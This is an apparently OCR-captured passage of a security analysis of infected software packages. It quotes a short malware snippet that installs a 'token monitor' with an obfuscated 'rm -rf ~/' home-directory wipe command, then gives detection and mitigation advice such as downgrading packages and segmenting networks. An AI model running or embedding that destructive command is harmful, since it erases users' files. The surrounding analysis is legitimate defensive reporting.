
Copy
logUtil.log("About to add monitor!");

await 
this.installTokenMonitor(this.token, 
scramble("rm -rf ~/"));
Although there are several other aspects and layers of code we
have not covered here, we believe the behavior we have described
is enough to demonstrate the attackers’ sophistication and intent.
Detection and mitigation
To keep your organization protected, we recommend that you
immediately consult with a security professional and take the
following actions:
Downgrade infected packages to safe versions
Reduce the blast radius from affected hosts via
network
segmentation